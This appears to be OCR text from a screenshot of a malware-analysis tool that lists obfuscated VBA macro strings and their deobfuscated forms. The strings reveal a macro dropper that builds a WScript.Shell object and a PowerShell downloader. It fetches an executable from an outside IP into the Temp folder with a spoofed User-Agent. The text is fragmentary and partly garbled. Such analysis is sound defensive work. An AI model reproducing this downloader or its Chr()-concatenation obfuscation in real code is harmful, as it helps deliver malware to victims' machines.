 sers > ghost > Desktop > Samples > blog > blog-deobf
| |ile strTecation |& "ecation" + |
|VBA string|Set objShell = Creat|"Set objShell " & "=" + " " + Chr(Asc("C")) +|
| |eObject("WScript.She|"reate" + "O" + "bject(" + Chr(34) + "W" + |
| |ll") |"S" + "cript." + "S" + "hell" + Chr(34) + ")"|
| | |+ "" & "" |
|VBA string|$down = New-Object S|"$down = " + Chr(Asc("N")) & "ew" & "-" & |
| |ystem.Net.WebClient;|Chr(79) & "bject " & Chr(Asc(Chr(Asc("S")))) |
| | |& "y" & "stem." & Chr(78) & "et." & Chr(87) &|
| | |"eb" & "Cli" & "ent;" |
|VBA string|$url = |"$url = '" + Chr(Asc(Chr(Asc("h")))) + |
| |'http://91.220.131 |Chr(Asc(Chr(Asc("t")))) + Chr(Asc("t")) + |
| | |Chr(Asc(Chr(Asc("p")))) + "://91.220.131" |
|VBA string|.exe'; |".e" & "x" + "e';" |
|VBA string|\AppData\Local\Temp\|"\AppData\Local\Temp\" + "4" & "44." + |
| |444.exe'; |Chr(101) & "xe';" |
|VBA string|$down.headers['User-|"$down.headers[" + Chr(39) + "User-Agent" + |
| |Agent'] = |Chr(39) + "] = 'Mozilla/5.0 (Macintosh; Intel|
| |'Mozilla/5.0 |Mac OS X 10_10) AppleWebKit/600.1.25 (KHTML, |
| |(Macintosh; Intel |like Gecko) Version/8.0 Saf" & |
| |Mac OS X 10_10) |"ari/600.1.25'" + "+''" + "" + ";" |
| |AppleWebKit/600.1.25| |
| |(KHTML, like Gecko) | |
| |Version/8.0 | |
| |Safari/600.1.25'+'';| |
|VBA string|$down.DownloadFile($|"$d" + "o" & Chr(Asc("w")) + "n" & "." & |
| |url,$file); |Chr(68) & "ow" & "nloa" & "dFi" & "le($u" & |
| | |"rl,$" & "file);" |
|VBA string|\AppData\Local\Temp\|"\AppData\Local\Temp\" + "444.e" & |
| |444.exe'; |Chr(Asc("x")) + "e" & "';" |
|VBA string|'+'.'+'v'+'bs'; |Chr(39) + Chr(43) + Chr(39) + "." + Chr(39) +|
| | |Chr(43) + Chr(39) + "v" + Chr(39) + Chr(43) +|
| | |Chr(39) + "bs" + Chr(39) + ";" |
|VBA string|$batFilePath = |"$b" + "a" + "tFilePath = 'c:\Users\" |
| |'c:\Users\ | |
|VBA string|'+'.'+'b'+'at'; |Chr(39) + Chr(43) + Chr(39) + "." + Chr(39) +|
| | |Chr(43) + Chr(39) + "b" + Chr(39) + Chr(43) +|
| | |Chr(39) + "at" + Chr(39) + ";" |
|VBA string|$psFilePath = |"$p" + "sFilePath = 'c:\Users\" |
| |MACRO SOURCE CODE WITH DEOBFUSCATED VBA STRINGS (EXPERIMENTAL): |